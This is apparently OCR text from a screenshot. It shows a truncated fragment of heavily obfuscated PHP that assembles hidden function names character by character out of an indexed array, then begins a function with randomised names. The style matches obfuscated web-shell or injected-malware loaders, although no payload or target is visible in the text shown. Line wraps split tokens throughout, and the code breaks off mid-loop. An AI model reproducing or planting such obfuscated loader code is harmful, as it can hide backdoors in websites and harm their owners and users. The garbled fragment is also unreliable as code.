
c = NULL;$ue53cf5 = NULL;$vc31[$vc31['k04123
c52'][55].$vc31['k04123c52'][71].$vc31['k041
23c52'][21].$vc31['k04123c52'][92].$vc31['k0
4123c52'][71].$vc31['k04123c52'][81]] = $vc3
1['k04123c52'][75].$vc31['k04123c52'][90].$v
c31['k04123c52'][89].$vc31['k04123c52'][9
7].$vc31['k04123c52'][21].$vc31['k04123c52']
[90].$vc31['k04123c52'][91].$vc31['k04123c5
2'][91].$vc31['k04123c52'][7].$vc31['k04123c
52'][75].$vc31['k04123c52'][97].$vc31['k0412
3c52'][91].$vc31['k04123c52'][92].$vc31['k04
123c52'][7].$vc31['k04123c52'][3].$vc31['k04
123c52'][3].$vc31['k04123c52'][3].$vc31['k04
123c52'][89].$vc31['k04123c52'][7].$vc31['k0
4123c52'][79].$vc31['k04123c52'][92].$vc31
['k04123c52'][75].$vc31['k04123c52'][56].$vc
31['k04123c52'][7].$vc31['k04123c52'][81].$v
c31['k04123c52'][92].$vc31['k04123c52']
[3].$vc31['k04123c52'][71].$vc31['k04123c5
2'][3].$vc31['k04123c52'][79].$vc31['k04123c
52'][91].$vc31['k04123c52'][26].$vc31['k0412
3c52'][56].$vc31['k04123c52'][3].$vc31['k041
23c52'][21].$vc31['k04123c52'][21];global $l
e29ea;function j2d42d32($xd14ec84c, $te273e0
d){global $vc31;$jae2 = "
";for ($z7d4=0; $z7